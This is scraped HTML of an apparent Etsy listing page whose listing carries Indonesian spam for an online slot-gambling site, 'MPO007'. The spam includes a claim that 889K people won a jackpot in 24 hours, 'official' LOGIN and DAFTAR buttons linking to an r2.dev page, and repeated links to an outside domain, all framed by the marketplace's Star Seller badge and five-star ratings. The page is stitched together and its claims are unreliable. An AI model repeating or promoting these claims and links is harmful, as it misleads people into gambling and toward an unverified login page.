    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Choose a reason…</option>
                        <option value="order-problem">There’s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I don’t think it meets Etsy’s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">The first thing you should do is contact the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="1790774795"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="rlp-listing-grid-2"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1790774795,"mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},"candidate_source_map":{"signals-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v0":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-GB","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"3","hourOfDay":"22"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-GB"}},"scores":[0.47744357585906982421875,0.222189426422119140625],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},"target_listing_id":1790774795,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>889K Orang Telah Merasakan Jackpot Dalam 24 Jam Terakhir!</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                
            "
        >
        <span class="wt-screen-reader-only">Price:</span>Rp 138,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Link Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI</h1><br>
<p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
MPO007 - Temukan portal hiburan resmi game slot gacor terbaru 2026.Akses daftar dan login resmi untuk bermain slot online terbaik dengan peluang menang besar.Nikmati pengalaman bermain yang aman dan terpercaya hanya di situs resmi MPO007.
</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://www.telsateknik.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience – they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0"
     data-buy-box-region="express_checkout_button"
     data-shop-currency="IDR"
     data-shop-id="54267703"
     data-is-eu-buyer="false"
     data-listing-id="1790774795"
     data-buyer-currency=""
     data-is-guest-checkout="false">
        <form
            action="/cart/listing/1790774795"
            method="post"
            class="add-to-cart-form checkout-single-listing-form
            "
        >
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf" />

<input type="hidden" name="listing_id" value="1790774795"/>
<input type="hidden" name="quantity" value="1"/>
<input type="hidden" name="shipping_method_id" value=""/>


    <input
        type="hidden" 
        name="listing_inventory_id"
        value="22156848895"
    />
<input type="hidden" name="payment_method" value="cc"/>
 <div class="MPO007"><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://pub-d3b2ff9e689d4b4faac680cea3d1e4e8.r2.dev/MPO007.html" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.MPO007 {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.MPO007 a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #001985 0, #0021A6 100%);border: 1px solid #361800;}.register, .register-button {background: linear-gradient(to bottom, #6E0000 0, #B00000 100%);border: 1px solid #FF9800;}</style><br>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MPO007 PORTAL HIBURAN GAME SLOT GACOR 2026 | DAFTAR & LOGIN RESMI</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://www.telsateknik.com/">MPO007</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.telsateknik.com/">LINK SLOT</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.telsateknik.com/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://www.telsateknik.com/">SITUS SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
